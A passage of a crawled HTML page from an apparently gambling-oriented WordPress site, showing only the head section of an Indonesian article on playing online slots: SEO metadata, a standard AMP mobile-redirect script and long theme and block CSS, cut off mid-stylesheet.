

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-paling-dipercaya-citta/
body_size: 17970
content:


<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Pedoman Main Slots Online di Bandar Slots Paling dipercaya Citta - Eyeofsky</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://eye-of-sky.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://eye-of-sky.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/eye-of-sky.com\/pedoman-main-slots-online-di-bandar-slots-paling-dipercaya-citta\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-paling-dipercaya-citta/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pedoman Main Slots Online di Bandar Slots Paling dipercaya Citta - Eyeofsky" />
	<meta property="og:description" content="Supaya dapat nikmati permainan slots online bersama serunya menarik didalamnya, beberapa pemain tentu butuh bandar slots menjadi penyuplai pelayanan judinya. Dahulunya, slots konservatif hanya bisa orang permainkan di kasino darat saja, yang di mana pada waktu itu permainan slots tidak selamanya ringan dimainkan sebagian orang. Tidak serupa perihalnya dengan permainan slots online yang waktu ini &hellip; Continue reading Pedoman Main Slots Online di Bandar Slots Paling dipercaya Citta &rarr;" />
	<meta property="og:url" content="https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-paling-dipercaya-citta/" />
	<meta property="og:site_name" content="Eyeofsky" />
	<meta property="article:published_time" content="2023-01-16T13:31:39+00:00" />
	<meta property="og:image" content="https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-paling-dipercaya-citta/#article","isPartOf":{"@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-paling-dipercaya-citta/"},"author":{"name":"admin","@id":"https://eye-of-sky.com/#/schema/person/467a68b8e1db1272a0bb81bf3a224f15"},"headline":"Pedoman Main Slots Online di Bandar Slots Paling dipercaya Citta","datePublished":"2023-01-16T13:31:39+00:00","mainEntityOfPage":{"@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-paling-dipercaya-citta/"},"wordCount":2078,"commentCount":0,"image":{"@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-paling-dipercaya-citta/#primaryimage"},"thumbnailUrl":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Taruhan Olahraga"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-paling-dipercaya-citta/","url":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-paling-dipercaya-citta/","name":"Pedoman Main Slots Online di Bandar Slots Paling dipercaya Citta - Eyeofsky","isPartOf":{"@id":"https://eye-of-sky.com/#website"},"primaryImageOfPage":{"@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-paling-dipercaya-citta/#primaryimage"},"image":{"@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-paling-dipercaya-citta/#primaryimage"},"thumbnailUrl":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-16T13:31:39+00:00","author":{"@id":"https://eye-of-sky.com/#/schema/person/467a68b8e1db1272a0bb81bf3a224f15"},"breadcrumb":{"@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-paling-dipercaya-citta/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-paling-dipercaya-citta/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-paling-dipercaya-citta/#primaryimage","url":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-paling-dipercaya-citta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eye-of-sky.com/"},{"@type":"ListItem","position":2,"name":"Pedoman Main Slots Online di Bandar Slots Paling dipercaya Citta"}]},{"@type":"WebSite","@id":"https://eye-of-sky.com/#website","url":"https://eye-of-sky.com/","name":"Eyeofsky","description":"Strategi Terbaik untuk Menang di Poker Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eye-of-sky.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://eye-of-sky.com/#/schema/person/467a68b8e1db1272a0bb81bf3a224f15","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eye-of-sky.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f8b6340e22fbf6b2de617fd87bfa3982033525d7af15e1005d479344f969cdff?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f8b6340e22fbf6b2de617fd87bfa3982033525d7af15e1005d479344f969cdff?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://eye-of-sky.com"],"url":"https://eye-of-sky.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Eyeofsky &raquo; Feed" href="https://eye-of-sky.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eye-of-sky.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feye-of-sky.com%2Fpedoman-main-slots-online-di-bandar-slots-paling-dipercaya-citta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eye-of-sky.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feye-of-sky.com%2Fpedoman-main-slots-online-di-bandar-slots-paling-dipercaya-citta%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://eye-of-sky.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 